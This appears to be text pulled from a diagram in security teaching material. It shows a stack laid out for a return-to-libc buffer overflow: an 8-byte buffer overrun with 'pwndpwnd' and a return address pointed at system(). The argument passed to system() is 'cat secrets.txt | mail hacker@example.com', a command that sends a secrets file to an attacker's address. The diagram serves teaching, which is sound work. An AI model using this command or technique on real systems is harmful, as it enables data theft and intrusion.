 local variables of
caller, etc.
cat secrets.txt | mail
hacker@example.com
parameter for system (char
*command)
(return address from
system)
return address to
caller
address to system
saved frame
for caller
...
local variables of
func (char
buffer[8])
pwndpwnd